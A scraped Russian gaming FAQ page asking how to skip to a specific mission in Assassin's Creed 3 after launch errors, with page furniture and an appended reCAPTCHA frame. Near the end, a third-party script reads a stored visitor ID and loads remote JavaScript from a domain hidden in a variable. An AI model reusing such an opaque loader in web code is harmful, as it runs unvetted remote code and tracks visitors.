									
         
		 
     <div itemprop="articleBody" class="entry-content">

         

                  
         Как перейти на определённую миссию? У меня просто ошибка вылезла сначала 0хс0000906,переустановил.Потом 0хс0000022,перкустановил.Не хочется в третий раз перепроходить

         <meta itemprop="wordCount" content="22">
         <meta itemprop="articleSection" content="Assassin&#039;s Creed 3">

         <meta itemprop="dateModified" content="2026-01-23T06:45:25+03:00">

         <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://faqusha.ru/note/1497.html"/>

		 
		 
	<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
    <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">     
      <meta itemprop="url" content="http://faqusha.ru/apple-touch-icon-152.png">
      <meta itemprop="width" content="152">
      <meta itemprop="height" content="152">
    </div>
    <meta itemprop="name" content="FAQusha.RU">
  </div>
		 
		 


         
</div>
     

     
     
     
                   	 

		 			 		 			
     
     

    <footer class="topic-footer row">

        <div class="col-md-8">
        <ul class="topic-tags js-favourite-insert-after-form js-favourite-tags-topic-1497">
            <li class="tags-title"><i class="fa fa-tags"></i></li>

            <li><a rel="tag" href="https://faqusha.ru/tag/Assassin%27s%20Creed%203%20%D0%92%D0%9F/">Assassin&#039;s Creed 3 ВП</a></li>        </ul>
        </div>
        <div class="col-md-4 text-center">
            <script type="text/javascript" src="//yastatic.net/share2/share.js" async="async" charset="utf-8"></script>
            <div class="ya-share2" data-url="https://faqusha.ru/note/1497.html" data-services="vkontakte,facebook,twitter,odnoklassniki,pocket,viber,whatsapp,telegram"></div>
        </div>
    </footer>

     
     </article>

    <hr />
    <div class="thank-block js-thank-block text-center">
        <div class="row thank-vote-panel js-thank-vote-panel">
            <div class="col-md-3 col-xs-12">
                <div class="thank-holder">
                    <button type="button"
                       id="thank-holder-1497" 
                       data-topic-id="1497"
                       class="btn btn-success btn-thx js-thank-holder"
                       >
                        <span>
                                                            Спасибо сказали 4 человека
                                                    </span>
                    </button>
                </div>
            </div>

            <div class="col-md-7 col-xs-12">

													
				<ul class="js-thank-user-container have-users no-more">
                                                <li class="js-thank-guest-container">
                <img src="/_run/assets/skin/faqusha/4533542b/guest.png"
                     alt="Спасибо сказали 4 гостя"
                     class="avatar js-thank-guest" data-toggle="tooltip" data-placement="top"
                     title="Спасибо сказали 4 гостя">
    </li>

                                        			
			
								
												
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
													<li class="js-thank-empty"><span></span></li>
											                </ul>

            </div>
			
			
			
			
			


                <div class="col-md-2 col-xs-12" style="display: none">
                    <a href="#" class="toggle-vote-users js-toggle-vote-users">
<span class="toggle-vote-users-closed">Ещё</span>
                        <span class="toggle-vote-users-opened">Скрыть</span>
                    </a>
                </div>
        </div>

    </div>

    











    <div class="simtopics panel-similar">
        <div class="panel-body">

            <header class="simtopics-header">
                <h4 class="simtopics-title">Похожие факуши</h4>
            </header>
<hr>
            <div class="simtopics-content">

                <ul class="list-unstyled simtopics-list row">
                                                                                    <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1466.html" class="simtopics-topic-title" title="Как победить Вашингтона в задании «Последствия» и «Последний поединок»?">Как победить Вашингтона в задании «Последствия» и «Последний поединок»?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1366.html" class="simtopics-topic-title" title="Как собрать коллекцию трофеев в поместье Дэвенпорта?">Как собрать коллекцию трофеев в поместье Дэвенпорта?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1322.html" class="simtopics-topic-title" title="Как решить головоломку с часами в замке безумного доктора?">Как решить головоломку с часами в замке безумного доктора?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1269.html" class="simtopics-topic-title" title="Как собрать перья во Фронтире и получить награду?">Как собрать перья во Фронтире и получить награду?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1248.html" class="simtopics-topic-title" title="Как найти и пройти испытания гильдии воров?">Как найти и пройти испытания гильдии воров?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1247.html" class="simtopics-topic-title" title="Как разгадать все секреты и пройти испытания авантюристов?">Как разгадать все секреты и пройти испытания авантюристов?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1246.html" class="simtopics-topic-title" title="Как найти уникальных животных и пройти испытания трапперов?">Как найти уникальных животных и пройти испытания трапперов?</a>
                            
                        </li>
                                            <li class="col-md-6 ">
                            <a href="https://faqusha.ru/note/1221.html" class="simtopics-topic-title" title="Как вести морские сражения и выполнить каперские контракты?">Как вести морские сражения и выполнить каперские контракты?</a>
                            
                        </li>
                                    </ul>

            </div>

        </div>
    </div>










 <script>
     jQuery(function($){
         scroller.loaded();
     });

     (function($){

         scroller = {
             topScrollOffset: -64,
             scrollTiming: 1000,
             pageLoadScrollDelay: 1000,
             scrollToElement: function(whereTo){
                 $.scrollTo(whereTo.replace('comment', 'comment_id_'), scroller.scrollTiming, { offset: { top: scroller.topScrollOffset }, easing: 'easeInOutQuart' });
             },
             generateTempNavId: function(navId){
                 return '_'+navId;
             },
             getNavIdFromHash: function(){
                 var hash = window.location.hash;

                 if (scroller.hashIsTempNavId()) {
                     hash = hash.substring(1);
                 }

                 return hash;
             },
             hashIsTempNavId: function(){
                 var hash = window.location.hash;

                 return hash.substring(0,1) === '#';
             },

             loaded: function(){

                 if (scroller.hashIsTempNavId()) {
                     setTimeout(function(){ scroller.scrollToElement('#'+scroller.getNavIdFromHash()); },scroller.pageLoadScrollDelay);
                 }
             }
         };

     })(jQuery);
 </script>


 <div class="comments-header">
     <div class="row">
         <div class="col-md-4"><span id="count-comments">1</span> комментарий
             
         </div>

              </div>
     <a name="comments"></a>
 </div>

<div id="comments" class="comments">



    
                        
        
                
        <div class="comment-wrapper wrapper-level-1" data-level="1" id="comment_wrapper_id_1605">

        

        

 <hr />

 <section id="comment_id_1605" data-level="1"  class="comment comment-level comment-level-1 ">
                    <a name="comment1605"></a>
            <div class="collapse-block fa fa-minus-square-o"></div>
            <a href="https://faqusha.ru/profile/Raymond/" >
                <img src="https://faqusha.ru/uploads/images/00/00/00/avatar/avatar_faqusha_male.png-64x64.png" class="comment-avatar" alt="Raymond"/>
            </a>


     <ul class="comment-info clearfix">
         <li class="comment-author " title="">
             <a data-api="user/381/info"
                data-alto-role="popover"
                data-placement="auto top" href="https://faqusha.ru/profile/Raymond/">Raymond</a>
         </li>
         <li class="comment-date">
             <time datetime="2018-02-25T16:01:32+03:00" title="25 февраля 2018, 16:01">
                 25 февраля 2018, 16:01
             </time>
         </li>


                           <li class="comment-link">
             <a data-toggle="tooltip" title="Ссылка на комментарий" href="#comment1605">
                 <i class="fa fa-link"></i>
             </a>
         </li>
                                            <li class="comment-down comment-goto-child"  style="display: none;">
                 <a class=""
                         onclick="ls.comment.goToNextComment(); return false;"
                    title="Обратно к ответу"
                    href="#">
                     <i class="fa fa-long-arrow-down"></i>
                 </a>
             </li>
                                                     
                  <li class="comment-updated" data-toggle="tooltip"  title="Отредактирован: 25 февраля 2018, 16:02"><i class="fa fa-edit"></i></li>
                         <li class="vote topic-rating js-vote  vote-nobuttons" data-target-type="comment" data-target-id="1605">
        <span class="vote-count vote-total js-vote-rating">0</span>
                    <a href="#" data-toggle="tooltip" title="Не нравится" class="vote-down js-vote-down"><i class="fa fa-thumbs-o-down"></i></a>
                <a href="#" data-toggle="tooltip" title="Нравится" class="vote-up js-vote-up"><i class="fa fa-thumbs-o-up"></i></a>
    </li>

         

              </ul>

            <div id="comment_content_id_1605" class="comment-content">

                    del

            </div>

                    
</section>

                            </div>                
        
    



</div>

               <div class="js-form-comment"></div>
         <div class="alert alert-info alert-margin-revert">Только <a href="/registration">зарегистрированные</a> и <a href="/login">авторизованные</a> пользователи могут оставлять комментарии. Регистрация отнимает считанные секунды + никакого спама в будущем.</div>
      


                        </div>

                        <!-- САЙДБАР ПРАВЫЙ-->
                                                     <aside id="sidebar-container" class="

                            col-md-3
                           ">
         <section class="widget-type-stream">
    <header class="block-header sep">
        <h3>Прямой эфир</h3>
        <div class="btn-group js-widget-stream-navs">
            
                <a
                    href="#" class="btn btn-default btn-sm active tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="comment" title="Комментарии" >
                    <i class="fa fa-comment fa-lg"></i>                                                                                                    
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="topic" title="Публикации" >
                                        <i class="fa fa-file-text fa-lg"></i>                                                                                
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="comment_sandbox" title="Комментарии из песочницы" >
                                                                                <i class="fa fa-comment-o fa-lg"></i>                                        
                </a>

            
                <a
                    href="#" class="btn btn-default btn-sm  tooltips-menu js-widget-stream-item" data-toggle="tab"
                    data-type="topic_sandbox" title="Публикации из песочницы" >
                                                                                                    <i class="fa fa-file-text-o fa-lg"></i>                    
                </a>

                        
        </div>
        <div class="btn-group">
            <a href="#" class="btn btn-default btn-sm js-widget-stream-update tooltips-menu" title="Обновить ленту"><i class="fa fa-refresh fa-lg"></i></a>
        </div>
    </header>
    <div class="js-widget-stream-content">
    </div>

</section>
 </aside>
                                            </div>
                </div>
            </div>
        

        <div class="footer-info">
            <div class="container">
                <div class="footer-info-content">

                    <div class="row">
                        <div class="col-md-3 col-sm-12 footer-info-text">
                            <b>FAQ</b> &mdash; список часто задаваемых вопросов по определенной тематике и ответами на них. Принятые сокращения: <b>ОВ</b> &mdash; общие вопросы, <b>ТВ</b> &mdash; технические вопросы, <b>ВП</b> &mdash; вопросы прохождения, <b>ВМ</b> &mdash; вопросы моддинга.
                        </div>
                        <div class="col-md-9 col-sm-12" style="margin: 15px 0; overflow: hidden;">
                            <div style="overflow: hidden;">
                                <div style="background: #e7eaec; height: 90px; margin: 0 auto; width: 728px;">
                                    
									

									
									
                                </div>
                            </div>
                        </div>
                    </div>

                </div>
            </div>
        </div>
    <div class="container footer-stats">
        <div class="footer-stats-content">
                            <div class="row footer-stats__content">
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-entries"><i class="fa fa-files-o footer-stats__icons"></i><p class="footer-stats__title">Публикаций</p><span class="footer-stats__counter" title="Всего публикаций: советы + вопросы" data-toggle="tooltip" data-placement="bottom">1795</span></div>
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-comments"><i class="fa fa-comments footer-stats__icons"></i><p class="footer-stats__title">Комментариев</p><span class="footer-stats__counter" data-toggle="tooltip" data-placement="bottom" title="Одобренно комментариев">1746</span></div>
                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-thxs"><i class="fa fa-thumbs-o-up footer-stats__icons"></i><p class="footer-stats__title">«Спасибо»</p> <span class="footer-stats__counter" title="Сказали спасибо: 115618 раз; пользователи: 189 раз; гости: 115429 раз" data-toggle="tooltip" data-placement="bottom">115618</span></div>

                    <div class="col-md-3 col-sm-3 col-xs-6 footer-stats__total-users"><i class="fa fa-users footer-stats__icons"></i><p class="footer-stats__title">Участников</p> <span class="footer-stats__counter" data-toggle="tooltip" data-placement="bottom" title="Зарегистрировано человек">697</span></div>
                </div>
        </div>
    </div>
        <footer class="footer">
            <div class="container">
                <div class="footer-content">
                    <div class="row">
                        <div class="col-md-6 col-sm-6 col-sx-12">
                            <p><a href="/" title="Факуша.РУ &mdash; сборник игровой мудрости">FAQusha<span>.RU</span></a> &mdash; сборник игровой мудрости.</p>
							<p><a href="/wikis/" title="Факуша.РУ [ВИКИ] &mdash; энциклопедия игр">FAQusha<span>.RU [ВИКИ]</span></a> &mdash; энциклопедия игр.</p>
                        </div>
                        <div class="col-md-6 col-sm-6 col-sx-12">
                            <p>При копировании информации активная ссылка на сайт обязательна.</p>
                        </div>
                    </div>
                </div>
            </div>
        </footer>
<div class="toolbar toolbar-container">
    <div class="toolbar-scrollup toolbar-button" id="toolbar_scrollup" style="display: none;">
    <a href="#" onclick="return ls.toolbar.up.goUp();"
       title="Вверх" data-toggle="tooltip" data-placement="left"
       class="toolbar-topic-prev-button"><span class="fa fa-hand-o-up"></span></a>
</div><div class="toolbar-button hidden-xs hidden-sm" id="sidebar-control">
    <a href="#" id="show-sidebar" data-toggle="tooltip" data-placement="left" class="toolbar-exit-button"  title="Раскрыть боковую панель"><i class="fa fa-eye"></i></a>
    <a href="#" id="hide-sidebar" data-toggle="tooltip" data-placement="left" class="toolbar-exit-button" title="Скрыть боковую панель"><i class="fa fa-eye-slash"></i></a>
</div>    <div class="toolbar-admin toolbar-button">
        <a href="#" onclick="return false;" class="js-modal-auth-login">
            <span class="fa fa-sign-in"></span>
        </a>
    </div>

</div>
<div class="modal fade in" id="modal-seopack_edit">
    <div class="modal-dialog">
        <div class="modal-content">

            <header class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">SEO параметры</h4>
            </header>

            <div class="modal-body">
				<div class="form-group">
				
					<label>Тег &lt;title&gt; страницы:
						<small>
							<input type="checkbox" id="title_auto" name="title_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('title');" 
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-title-form-text" name="title" class="form-control  input-width-full" disabled>Определённая миссия / Assassin's Creed 3 / FAQusha.RU — сборник игровой мудрости</textarea>
					
				</div>
			 
				<div class="form-group">
					<label>Тег &lt;description&gt; страницы:
						<small>
							<input type="checkbox" id="description_auto" name="description_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('description');"
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-description-form-text" name="description" class="form-control input-width-full" disabled>Как перейти на определённую миссию? У меня просто ошибка вылезла сначала 0хс0000906,переустановил.Потом 0хс0000022,перкустановил.Не хочется в третий раз перепроходить</textarea>
				</div>
			 
				<div class="form-group">
					<label>Тег &lt;keywords&gt; страницы:
						<small>
							<input type="checkbox" id="keywords_auto" name="keywords_auto" value="1"
							   class="input-seopack" onchange="ls.toolbar.seopack.toggleForm('keywords');"
							   checked/> Автогенерация
						</small>
					</label>
					<textarea rows="5" id="seopack-keywords-form-text" name="keywords" class="form-control input-width-full" disabled>Assassin&amp;#039;s Creed 3 ВП</textarea>
				</div>
				
				<button type="submit"  onclick="return ls.toolbar.seopack.save('note/1497.html');" class="btn btn-primary">Сохранить</button>
				<button type="submit"  onclick="return ls.toolbar.seopack.cancel();" class="btn">Отмена</button>
				
		
            </div>

        </div>
    </div>
</div>

<script>
    jQuery(document).ready(function ($) {
        $("#seopack-title-form-text").charCount({
            allowed: 300,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_title_length', { max: '300' })
        });

        $("#seopack-description-form-text").charCount({
            allowed: 160,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_description_length', { max: '300' })
        });

        $("#seopack-keywords-form-text").charCount({
            allowed: 160,
            warning: 0,
            counterElement: 'span class="note"',
            counterText: ls.lang.get('plugin.seopack.recomended_keywords_length', { max: '300' })
        });
    });
</script>



				
			<div id="mp_custom_6749"></div> <script>window.mpsuStart = window.mpsuStart || [], window.mpsuStart.push(6749);</script>
		
	
	
	<script type='text/javascript' src='https://myroledance.com/services/?id=145471'></script>
	<script type='text/javascript' data-cfasync='false'>
		let e42597e4fc_cnt = 0;
		let e42597e4fc_interval = setInterval(function(){
			if (typeof e42597e4fc_country !== 'undefined') {
				clearInterval(e42597e4fc_interval);
				(function(){
					var ud;
					try { ud = localStorage.getItem('e42597e4fc_uid'); } catch (e) { }
					var script = document.createElement('script');
					script.type = 'text/javascript';
					script.charset = 'utf-8';
					script.async = 'true';
					script.src = 'https://' + e42597e4fc_domain + '/bens/vinos.js?24241&u=' + ud + '&a=' + Math.random();
					document.body.appendChild(script);
				})();
			} else {
				e42597e4fc_cnt += 1;
				if (e42597e4fc_cnt >= 60) {
					clearInterval(e42597e4fc_interval);
				}
			}
		}, 500);
	</script>
	

	
		<!-- Yandex.Metrika counter -->
		<script type="text/javascript">
			(function (d, w, c) {
				(w[c] = w[c] || []).push(function() {
					try {
						w.yaCounter16872706 = new Ya.Metrika({id:16872706,
							webvisor:true,
							clickmap:true,
							trackLinks:true,
							accurateTrackBounce:true});
					} catch(e) { }
				});

				var n = d.getElementsByTagName("script")[0],
						s = d.createElement("script"),
						f = function () { n.parentNode.insertBefore(s, n); };
				s.type = "text/javascript";
				s.async = true;
				s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

				if (w.opera == "[object Opera]") {
					d.addEventListener("DOMContentLoaded", f, false);
				} else { f(); }
			})(document, window, "yandex_metrika_callbacks");
		</script>
		<noscript><div><img src="//mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld6FSgTAAAAAKg3k0iHzq3epI9212r3WfZS8NFW&co=aHR0cHM6Ly9mYXF1c2hhLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=ypylqr1yinyz
body_size: 49248
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
